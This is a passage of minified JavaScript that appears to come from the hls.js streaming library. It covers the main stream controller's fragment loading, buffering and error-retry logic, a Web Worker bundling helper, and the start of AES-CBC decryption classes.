function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(7),l=r(8),u=r(21),d=r(1),c=r(12),h=r(11),f=r(17),p=r(16),g=r(25),v=r(2),y=r(0),m=r(26),b=r(10),E=r(50),T=r(51),S=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),A={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_LEVEL:"WAITING_LEVEL",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR"},R=function(t){function e(r,n){i(this,e);var o=a(this,t.call(this,r,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.MANIFEST_LOADING,d.a.MANIFEST_PARSED,d.a.LEVEL_LOADED,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.FRAG_LOAD_EMERGENCY_ABORTED,d.a.FRAG_PARSING_INIT_SEGMENT,d.a.FRAG_PARSING_DATA,d.a.FRAG_PARSED,d.a.ERROR,d.a.AUDIO_TRACK_SWITCHING,d.a.AUDIO_TRACK_SWITCHED,d.a.BUFFER_CREATED,d.a.BUFFER_APPENDED,d.a.BUFFER_FLUSHED));return o.fragmentTracker=n,o.config=r.config,o.audioCodecSwap=!1,o._state=A.STOPPED,o.stallReported=!1,o.gapController=null,o}return n(e,t),e.prototype.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},e.prototype.onHandlerDestroyed=function(){this.state=A.STOPPED,this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},e.prototype.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(i=0,this.bitrateTest=!0),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(y.b.log("override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=A.IDLE,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this.forceStartLoad=!0,this.state=A.STOPPED},e.prototype.stopLoad=function(){var t=this.fragCurrent;t&&(t.loader&&t.loader.abort(),this.fragmentTracker.removeFragment(t),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.clearInterval(),this.state=A.STOPPED,this.forceStartLoad=!1},e.prototype.doTick=function(){switch(this.state){case A.BUFFER_FLUSHING:this.fragLoadError=0;break;case A.IDLE:this._doTickIdle();break;case A.WAITING_LEVEL:var t=this.levels[this.level];t&&t.details&&(this.state=A.IDLE);break;case A.FRAG_LOADING_WAITING_RETRY:var e=window.performance.now(),r=this.retryDate;(!r||e>=r||this.media&&this.media.seeking)&&(y.b.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=A.IDLE);break;case A.ERROR:case A.STOPPED:case A.FRAG_LOADING:case A.PARSING:case A.PARSED:case A.ENDED:}this._checkBuffer(),this._checkFragmentChanged()},e.prototype._doTickIdle=function(){var t=this.hls,e=t.config,r=this.media;if(void 0!==this.levelLastLoaded&&(r||!this.startFragRequested&&e.startFragPrefetch)){var i=void 0;i=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var a=t.nextLoadLevel,n=this.levels[a];if(n){var o=n.bitrate,s=void 0;s=o?Math.max(8*e.maxBufferSize/o,e.maxBufferLength):e.maxBufferLength,s=Math.min(s,e.maxMaxBufferLength);var u=l.a.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,i,e.maxBufferHole),c=u.len;if(!(c>=s)){y.b.trace("buffer length of "+c.toFixed(3)+" is below max of "+s.toFixed(3)+". checking for more payload ..."),this.level=t.nextLoadLevel=a;var h=n.details;if(!h||h.live&&this.levelLastLoaded!==a)return void(this.state=A.WAITING_LEVEL);var f=this.fragPrevious;if(!h.live&&f&&!f.backtracked&&f.sn===h.endSN&&!u.nextStart){if(Math.min(r.duration,f.start+f.duration)-Math.max(u.end,f.start)<=Math.max(.2,f.duration)){var p={};return this.altAudio&&(p.type="video"),this.hls.trigger(d.a.BUFFER_EOS,p),void(this.state=A.ENDED)}}this._fetchPayloadOrEos(i,u,h)}}}},e.prototype._fetchPayloadOrEos=function(t,e,r){var i=this.fragPrevious,a=this.level,n=r.fragments,o=n.length;if(0!==o){var s=n[0].start,l=n[o-1].start+n[o-1].duration,u=e.end,d=void 0;if(r.initSegment&&!r.initSegment.data)d=r.initSegment;else if(r.live){var c=this.config.initialLiveManifestSize;if(o<c)return void y.b.warn("Can not start playback of a level, reason: not enough fragments "+o+" < "+c);if(null===(d=this._ensureFragmentAtLivePoint(r,u,s,l,i,n,o)))return}else u<s&&(d=n[0]);d||(d=this._findFragment(s,i,o,n,u,l,r)),d&&(d.encrypted?(y.b.log("Loading key for "+d.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a),this._loadKey(d)):(y.b.log("Loading "+d.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a+", currentTime:"+t.toFixed(3)+",bufferEnd:"+u.toFixed(3)),this._loadFragment(d)))}},e.prototype._ensureFragmentAtLivePoint=function(t,e,r,i,a,n,o){var l=this.hls.config,u=this.media,d=void 0,c=void 0!==l.liveMaxLatencyDuration?l.liveMaxLatencyDuration:l.liveMaxLatencyDurationCount*t.targetduration;if(e<Math.max(r-l.maxFragLookUpTolerance,i-c)){var h=this.liveSyncPosition=this.computeLivePosition(r,t);y.b.log("buffer end: "+e.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+h.toFixed(3)),e=h,u&&u.readyState&&u.duration>h&&(u.currentTime=h),this.nextLoadPosition=h}if(t.PTSKnown&&e>i&&u&&u.readyState)return null;if(this.startFragRequested&&!t.PTSKnown){if(a)if(t.hasProgramDateTime)y.b.log("live playlist, switching playlist, load frag with same PDT: "+a.programDateTime),d=Object(E.a)(n,a.endProgramDateTime,l.maxFragLookUpTolerance);else{var f=a.sn+1;if(f>=t.startSN&&f<=t.endSN){var p=n[f-t.startSN];a.cc===p.cc&&(d=p,y.b.log("live playlist, switching playlist, load frag with next SN: "+d.sn))}d||(d=s.a.search(n,function(t){return a.cc-t.cc}))&&y.b.log("live playlist, switching playlist, load frag with same CC: "+d.sn)}d||(d=n[Math.min(o-1,Math.round(o/2))],y.b.log("live playlist, switching playlist, unknown, load middle frag : "+d.sn))}return d},e.prototype._findFragment=function(t,e,r,i,a,n,o){var s=this.hls.config,l=void 0;if(a<n){var u=a>n-s.maxFragLookUpTolerance?0:s.maxFragLookUpTolerance;l=Object(E.b)(e,i,a,u)}else l=i[r-1];if(l){var d=l.sn-o.startSN,c=e&&l.level===e.level,h=i[d-1],f=i[d+1];if(e&&l.sn===e.sn)if(c&&!l.backtracked)if(l.sn<o.endSN){var p=e.deltaPTS;p&&p>s.maxBufferHole&&e.dropped&&d?(l=h,y.b.warn("SN just loaded, with large PTS gap between audio and video, maybe frag is not starting with a keyframe ? load previous one to try to overcome this")):(l=f,y.b.log("SN just loaded, load next one: "+l.sn,l))}else l=null;else l.backtracked&&(f&&f.backtracked?(y.b.warn("Already backtracked from fragment "+f.sn+", will not backtrack to fragment "+l.sn+". Loading fragment "+f.sn),l=f):(y.b.warn("Loaded fragment with dropped frames, backtracking 1 segment to find a keyframe"),l.dropped=0,h?(l=h,l.backtracked=!0):d&&(l=null)))}return l},e.prototype._loadKey=function(t){this.state=A.KEY_LOADING,this.hls.trigger(d.a.KEY_LOADING,{frag:t})},e.prototype._loadFragment=function(t){var e=this.fragmentTracker.getState(t);this.fragCurrent=t,this.startFragRequested=!0,Object(o.a)(t.sn)&&!t.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),t.backtracked||e===c.a.NOT_LOADED||e===c.a.PARTIAL?(t.autoLevel=this.hls.autoLevelEnabled,t.bitrateTest=this.bitrateTest,this.hls.trigger(d.a.FRAG_LOADING,{frag:t}),this.demuxer||(this.demuxer=new u.a(this.hls,"main")),this.state=A.FRAG_LOADING):e===c.a.APPENDING&&this._reduceMaxBufferLength(t.duration)&&this.fragmentTracker.removeFragment(t)},e.prototype.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,f.a.LevelType.MAIN)},e.prototype.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.endPTS+.5):null},e.prototype._checkFragmentChanged=function(){var t=void 0,e=void 0,r=this.media;if(r&&r.readyState&&!1===r.seeking&&(e=r.currentTime,e>this.lastCurrentTime&&(this.lastCurrentTime=e),l.a.isBuffered(r,e)?t=this.getBufferedFrag(e):l.a.isBuffered(r,e+.1)&&(t=this.getBufferedFrag(e+.1)),t)){var i=t;if(i!==this.fragPlaying){this.hls.trigger(d.a.FRAG_CHANGED,{frag:i});var a=i.level;this.fragPlaying&&this.fragPlaying.level===a||this.hls.trigger(d.a.LEVEL_SWITCHED,{level:a}),this.fragPlaying=i}}},e.prototype.immediateLevelSwitch=function(){if(y.b.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var t=this.media,e=void 0;t?(e=t.paused,t.pause()):e=!0,this.previouslyPaused=e}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},e.prototype.immediateLevelSwitchEnd=function(){var t=this.media;t&&t.buffered.length&&(this.immediateSwitch=!1,l.a.isBuffered(t,t.currentTime)&&(t.currentTime-=1e-4),this.previouslyPaused||t.play())},e.prototype.nextLevelSwitch=function(){var t=this.media;if(t&&t.readyState){var e=void 0,r=void 0,i=void 0;if(r=this.getBufferedFrag(t.currentTime),r&&r.startPTS>1&&this.flushMainBuffer(0,r.startPTS-1),t.paused)e=0;else{var a=this.hls.nextLoadLevel,n=this.levels[a],o=this.fragLastKbps;e=o&&this.fragCurrent?this.fragCurrent.duration*n.bitrate/(1e3*o)+1:0}if((i=this.getBufferedFrag(t.currentTime+e))&&(i=this.followingBufferedFrag(i))){var s=this.fragCurrent;s&&s.loader&&s.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(i.maxStartPTS,Number.POSITIVE_INFINITY)}}},e.prototype.flushMainBuffer=function(t,e){this.state=A.BUFFER_FLUSHING;var r={startOffset:t,endOffset:e};this.altAudio&&(r.type="video"),this.hls.trigger(d.a.BUFFER_FLUSHING,r)},e.prototype.onMediaAttached=function(t){var e=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),e.addEventListener("seeking",this.onvseeking),e.addEventListener("seeked",this.onvseeked),e.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition),this.gapController=new T.a(r,e,this.fragmentTracker,this.hls)},e.prototype.onMediaDetaching=function(){var t=this.media;t&&t.ended&&(y.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var e=this.levels;e&&e.forEach(function(t){t.details&&t.details.fragments.forEach(function(t){t.backtracked=void 0})}),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("seeked",this.onvseeked),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()},e.prototype.onMediaSeeking=function(){var t=this.media,e=t?t.currentTime:void 0,r=this.config;Object(o.a)(e)&&y.b.log("media seeking to "+e.toFixed(3));var i=this.mediaBuffer?this.mediaBuffer:t,a=l.a.bufferInfo(i,e,this.config.maxBufferHole);if(this.state===A.FRAG_LOADING){var n=this.fragCurrent;if(0===a.len&&n){var s=r.maxFragLookUpTolerance,u=n.start-s,d=n.start+n.duration+s;e<u||e>d?(n.loader&&(y.b.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),n.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=A.IDLE):y.b.log("seeking outside of buffer but within currently loaded fragment range")}}else this.state===A.ENDED&&(0===a.len&&(this.fragPrevious=0),this.state=A.IDLE);t&&(this.lastCurrentTime=e),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=e),this.tick()},e.prototype.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:void 0;Object(o.a)(e)&&y.b.log("media seeked to "+e.toFixed(3)),this.tick()},e.prototype.onMediaEnded=function(){y.b.log("media ended"),this.startPosition=this.lastCurrentTime=0},e.prototype.onManifestLoading=function(){y.b.log("trigger BUFFER_RESET"),this.hls.trigger(d.a.BUFFER_RESET),this.fragmentTracker.removeAllFragments(),this.stalled=!1,this.startPosition=this.lastCurrentTime=0},e.prototype.onManifestParsed=function(t){var e=!1,r=!1,i=void 0;t.levels.forEach(function(t){(i=t.audioCodec)&&(-1!==i.indexOf("mp4a.40.2")&&(e=!0),-1!==i.indexOf("mp4a.40.5")&&(r=!0))}),this.audioCodecSwitch=e&&r,this.audioCodecSwitch&&y.b.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1;var a=this.config;(a.autoStartLoad||this.forceStartLoad)&&this.hls.startLoad(a.startPosition)},e.prototype.onLevelLoaded=function(t){var e=t.details,r=t.level,i=this.levels[this.levelLastLoaded],a=this.levels[r],n=e.totalduration,s=0;if(y.b.log("level "+r+" loaded ["+e.startSN+","+e.endSN+"],duration:"+n),e.live){var l=a.details;l&&e.fragments.length>0?(p.b(l,e),s=e.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(s,l),e.PTSKnown&&Object(o.a)(s)?y.b.log("live playlist sliding:"+s.toFixed(3)):(y.b.log("live playlist - outdated PTS, unknown sliding"),Object(m.a)(this.fragPrevious,i,e))):(y.b.log("live playlist - first load, unknown sliding"),e.PTSKnown=!1,Object(m.a)(this.fragPrevious,i,e))}else e.PTSKnown=!1;if(a.details=e,this.levelLastLoaded=r,this.hls.trigger(d.a.LEVEL_UPDATED,{details:e,level:r}),!1===this.startFragRequested){if(-1===this.startPosition||-1===this.lastCurrentTime){var u=e.startTimeOffset;Object(o.a)(u)?(u<0&&(y.b.log("negative start time offset "+u+", count from end of last fragment"),u=s+n+u),y.b.log("start time offset found in playlist, adjust startPosition to "+u),this.startPosition=u):e.live?(this.startPosition=this.computeLivePosition(s,e),y.b.log("configure startPosition to "+this.startPosition)):this.startPosition=0,this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===A.WAITING_LEVEL&&(this.state=A.IDLE),this.tick()},e.prototype.onKeyLoaded=function(){this.state===A.KEY_LOADING&&(this.state=A.IDLE,this.tick())},e.prototype.onFragLoaded=function(t){var e=this.fragCurrent,r=this.hls,i=this.levels,a=this.media,n=t.frag;if(this.state===A.FRAG_LOADING&&e&&"main"===n.type&&n.level===e.level&&n.sn===e.sn){var o=t.stats,s=i[e.level],l=s.details;if(this.bitrateTest=!1,this.stats=o,y.b.log("Loaded "+e.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+e.level),n.bitrateTest&&r.nextLoadLevel)this.state=A.IDLE,this.startFragRequested=!1,o.tparsed=o.tbuffered=window.performance.now(),r.trigger(d.a.FRAG_BUFFERED,{stats:o,frag:e,id:"main"}),this.tick();else if("initSegment"===n.sn)this.state=A.IDLE,o.tparsed=o.tbuffered=window.performance.now(),l.initSegment.data=t.payload,r.trigger(d.a.FRAG_BUFFERED,{stats:o,frag:e,id:"main"}),this.tick();else{y.b.log("Parsing "+e.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+e.level+", cc "+e.cc),this.state=A.PARSING,this.pendingBuffering=!0,this.appended=!1,n.bitrateTest&&(n.bitrateTest=!1,this.fragmentTracker.onFragLoaded({frag:n}));var c=!(a&&a.seeking)&&(l.PTSKnown||!l.live),h=l.initSegment?l.initSegment.data:[],f=this._getAudioCodec(s),p=this.demuxer=this.demuxer||new u.a(this.hls,"main");p.push(t.payload,h,f,s.videoCodec,e,l.totalduration,c)}}this.fragLoadError=0},e.prototype.onFragParsingInitSegment=function(t){var e=this.fragCurrent,r=t.frag;if(e&&"main"===t.id&&r.sn===e.sn&&r.level===e.level&&this.state===A.PARSING){var i=t.tracks,a=void 0,n=void 0;if(i.audio&&this.altAudio&&delete i.audio,n=i.audio){var o=this.levels[this.level].audioCodec,s=navigator.userAgent.toLowerCase();o&&this.audioCodecSwap&&(y.b.log("swapping playlist audio codec"),o=-1!==o.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==n.metadata.channelCount&&-1===s.indexOf("firefox")&&(o="mp4a.40.5"),-1!==s.indexOf("android")&&"audio/mpeg"!==n.container&&(o="mp4a.40.2",y.b.log("Android: force audio codec to "+o)),n.levelCodec=o,n.id=t.id}n=i.video,n&&(n.levelCodec=this.levels[this.level].videoCodec,n.id=t.id),this.hls.trigger(d.a.BUFFER_CODECS,i);for(a in i){n=i[a],y.b.log("main track:"+a+",container:"+n.container+",codecs[level/parsed]=["+n.levelCodec+"/"+n.codec+"]");var l=n.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(d.a.BUFFER_APPENDING,{type:a,data:l,parent:"main",content:"initSegment"}))}this.tick()}},e.prototype.onFragParsingData=function(t){var e=this,r=this.fragCurrent,i=t.frag;if(r&&"main"===t.id&&i.sn===r.sn&&i.level===r.level&&("audio"!==t.type||!this.altAudio)&&this.state===A.PARSING){var a=this.levels[this.level],n=r;if(Object(o.a)(t.endPTS)||(t.endPTS=t.startPTS+r.duration,t.endDTS=t.startDTS+r.duration),!0===t.hasAudio&&n.addElementaryStream(h.a.ElementaryStreamTypes.AUDIO),!0===t.hasVideo&&n.addElementaryStream(h.a.ElementaryStreamTypes.VIDEO),y.b.log("Parsed "+t.type+",PTS:["+t.startPTS.toFixed(3)+","+t.endPTS.toFixed(3)+"],DTS:["+t.startDTS.toFixed(3)+"/"+t.endDTS.toFixed(3)+"],nb:"+t.nb+",dropped:"+(t.dropped||0)),"video"===t.type)if(n.dropped=t.dropped,n.dropped)if(n.backtracked)y.b.warn("Already backtracked on this fragment, appending with the gap",n.sn);else{var s=a.details;if(!s||n.sn!==s.startSN)return y.b.warn("missing video frame(s), backtracking fragment",n.sn),this.fragmentTracker.removeFragment(n),n.backtracked=!0,this.nextLoadPosition=t.startPTS,this.state=A.IDLE,this.fragPrevious=n,void this.tick();y.b.warn("missing video frame(s) on first frag, appending with gap",n.sn)}else n.backtracked=!1;var l=p.c(a.details,n,t.startPTS,t.endPTS,t.startDTS,t.endDTS),u=this.hls;u.trigger(d.a.LEVEL_PTS_UPDATED,{details:a.details,level:this.level,drift:l,type:t.type,start:t.startPTS,end:t.endPTS}),[t.data1,t.data2].forEach(function(r){r&&r.length&&e.state===A.PARSING&&(e.appended=!0,e.pendingBuffering=!0,u.trigger(d.a.BUFFER_APPENDING,{type:t.type,data:r,parent:"main",content:"data"}))}),this.tick()}},e.prototype.onFragParsed=function(t){var e=this.fragCurrent,r=t.frag;e&&"main"===t.id&&r.sn===e.sn&&r.level===e.level&&this.state===A.PARSING&&(this.stats.tparsed=window.performance.now(),this.state=A.PARSED,this._checkAppendedParsed())},e.prototype.onAudioTrackSwitching=function(t){var e=!!t.url,r=t.id;if(!e){if(this.mediaBuffer!==this.media){y.b.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i.loader&&(y.b.log("switching to main audio track, cancel main fragment load"),i.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=A.IDLE}var a=this.hls;a.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),a.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:r}),this.altAudio=!1}},e.prototype.onAudioTrackSwitched=function(t){var e=t.id,r=!!this.hls.audioTracks[e].url;if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(y.b.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r,this.tick()},e.prototype.onBufferCreated=function(t){var e=t.tracks,r=void 0,i=void 0,a=!1;for(var n in e){var o=e[n];"main"===o.id?(i=n,r=o,"video"===n&&(this.videoBuffer=e[n].buffer)):a=!0}a&&r?(y.b.log("alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},e.prototype.onBufferAppended=function(t){if("main"===t.parent){var e=this.state;e!==A.PARSING&&e!==A.PARSED||(this.pendingBuffering=t.pending>0,this._checkAppendedParsed())}},e.prototype._checkAppendedParsed=function(){if(!(this.state!==A.PARSED||this.appended&&this.pendingBuffering)){var t=this.fragCurrent;if(t){var e=this.mediaBuffer?this.mediaBuffer:this.media;y.b.log("main buffered : "+g.a.toString(e.buffered)),this.fragPrevious=t;var r=this.stats;r.tbuffered=window.performance.now(),this.fragLastKbps=Math.round(8*r.total/(r.tbuffered-r.tfirst)),this.hls.trigger(d.a.FRAG_BUFFERED,{stats:r,frag:t,id:"main"}),this.state=A.IDLE}this.tick()}},e.prototype.onError=function(t){var e=t.frag||this.fragCurrent;if(!e||"main"===e.type){var r=!!this.media&&l.a.isBuffered(this.media,this.media.currentTime)&&l.a.isBuffered(this.media,this.media.currentTime+.5);switch(t.details){case v.a.FRAG_LOAD_ERROR:case v.a.FRAG_LOAD_TIMEOUT:case v.a.KEY_LOAD_ERROR:case v.a.KEY_LOAD_TIMEOUT:if(!t.fatal)if(this.fragLoadError+1<=this.config.fragLoadingMaxRetry){var i=Math.min(Math.pow(2,this.fragLoadError)*this.config.fragLoadingRetryDelay,this.config.fragLoadingMaxRetryTimeout);y.b.warn("mediaController: frag loading failed, retry in "+i+" ms"),this.retryDate=window.performance.now()+i,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.fragLoadError++,this.state=A.FRAG_LOADING_WAITING_RETRY}else y.b.error("mediaController: "+t.details+" reaches max retry, redispatch as fatal ..."),t.fatal=!0,this.state=A.ERROR;break;case v.a.LEVEL_LOAD_ERROR:case v.a.LEVEL_LOAD_TIMEOUT:this.state!==A.ERROR&&(t.fatal?(this.state=A.ERROR,y.b.warn("streamController: "+t.details+",switch to "+this.state+" state ...")):t.levelRetry||this.state!==A.WAITING_LEVEL||(this.state=A.IDLE));break;case v.a.BUFFER_FULL_ERROR:"main"!==t.parent||this.state!==A.PARSING&&this.state!==A.PARSED||(r?(this._reduceMaxBufferLength(this.config.maxBufferLength),this.state=A.IDLE):(y.b.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)))}}},e.prototype._reduceMaxBufferLength=function(t){var e=this.config;return e.maxMaxBufferLength>=t&&(e.maxMaxBufferLength/=2,y.b.warn("main:reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},e.prototype._checkBuffer=function(){var t=this.media;if(t&&0!==t.readyState){var e=this.mediaBuffer?this.mediaBuffer:t,r=e.buffered;!this.loadedmetadata&&r.length?(this.loadedmetadata=!0,this._seekToStartPos()):this.immediateSwitch?this.immediateLevelSwitchEnd():this.gapController.poll(this.lastCurrentTime,r)}},e.prototype.onFragLoadEmergencyAborted=function(){this.state=A.IDLE,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()},e.prototype.onBufferFlushed=function(){var t=this.mediaBuffer?this.mediaBuffer:this.media;t&&this.fragmentTracker.detectEvictedFragments(h.a.ElementaryStreamTypes.VIDEO,t.buffered),this.state=A.IDLE,this.fragPrevious=null},e.prototype.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},e.prototype.computeLivePosition=function(t,e){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*e.targetduration;return t+Math.max(0,e.totalduration-r)},e.prototype._seekToStartPos=function(){var t=this.media,e=t.currentTime,r=t.seeking?e:this.startPosition;e!==r&&(y.b.log("target start position not buffered, seek to buffered.start(0) "+r+" from current time "+e+" "),t.currentTime=r)},e.prototype._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&(y.b.log("swapping playlist audio codec"),e&&(e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5")),e},S(e,[{key:"state",set:function(t){if(this.state!==t){var e=this.state;this._state=t,y.b.log("main stream:"+e+"->"+t),this.hls.trigger(d.a.STREAM_STATE_TRANSITION,{previousState:e,nextState:t})}},get:function(){return this._state}},{key:"currentLevel",get:function(){var t=this.media;if(t){var e=this.getBufferedFrag(t.currentTime);if(e)return e.level}return-1}},{key:"nextBufferedFrag",get:function(){var t=this.media;return t?this.followingBufferedFrag(this.getBufferedFrag(t.currentTime)):null}},{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"liveSyncPosition",get:function(){return this._liveSyncPosition},set:function(t){this._liveSyncPosition=t}}]),e}(b.a);e.a=R},function(t,e,r){function i(t){function e(i){if(r[i])return r[i].exports;var a=r[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,e),a.l=!0,a.exports}var r={};e.m=t,e.c=r,e.i=function(t){return t},e.d=function(t,r,i){e.o(t,r)||Object.defineProperty(t,r,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/",e.oe=function(t){throw console.error(t),t};var i=e(e.s=ENTRY_MODULE);return i.default||i}function a(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function n(t,e,i){var n={};n[i]=[];var o=e.toString(),s=o.match(/^function\s?\(\w+,\s*\w+,\s*(\w+)\)/);if(!s)return n;for(var d,c=s[1],h=new RegExp("(\\\\n|\\W)"+a(c)+u,"g");d=h.exec(o);)"dll-reference"!==d[3]&&n[i].push(d[3]);for(h=new RegExp("\\("+a(c)+'\\("(dll-reference\\s('+l+'))"\\)\\)'+u,"g");d=h.exec(o);)t[d[2]]||(n[i].push(d[1]),t[d[2]]=r(d[1]).m),n[d[2]]=n[d[2]]||[],n[d[2]].push(d[4]);return n}function o(t){return Object.keys(t).reduce(function(e,r){return e||t[r].length>0},!1)}function s(t,e){for(var r={main:[e]},i={main:[]},a={main:{}};o(r);)for(var s=Object.keys(r),l=0;l<s.length;l++){var u=s[l],d=r[u],c=d.pop();if(a[u]=a[u]||{},!a[u][c]&&t[u][c]){a[u][c]=!0,i[u]=i[u]||[],i[u].push(c);for(var h=n(t,t[u][c],u),f=Object.keys(h),p=0;p<f.length;p++)r[f[p]]=r[f[p]]||[],r[f[p]]=r[f[p]].concat(h[f[p]])}}return i}var l="[\\.|\\-|\\+|\\w|/|@]+",u="\\((/\\*.*?\\*/)?s?.*?("+l+").*?\\)";t.exports=function(t,e){e=e||{};var a={main:r.m},n=e.all?{main:Object.keys(a)}:s(a,t),o="";Object.keys(n).filter(function(t){return"main"!==t}).forEach(function(t){for(var e=0;n[t][e];)e++;n[t].push(e),a[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",o=o+"var "+t+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+n[t].map(function(e){return JSON.stringify(e)+": "+a[t][e].toString()}).join(",")+"});\n"}),o=o+"("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+n.main.map(function(t){return JSON.stringify(t)+": "+a.main[t].toString()}).join(",")+"})(self);";var l=new window.Blob([o],{type:"text/javascript"});if(e.bare)return l;var u=window.URL||window.webkitURL||window.mozURL||window.msURL,d=u.createObjectURL(l),c=new window.Worker(d);return c.objectURL=d,c}},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(e,r){i(this,t),this.subtle=e,this.aesIV=r}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}();e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(e,r){i(this,t),this.subtle=e,this.key=r}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}();e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t){var e=t.byteLength,r=e&&new DataView(t).getUint8(e-1);return r?t.slice(0,e-r):t}var n=function(){function t(){i(this,t),this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new 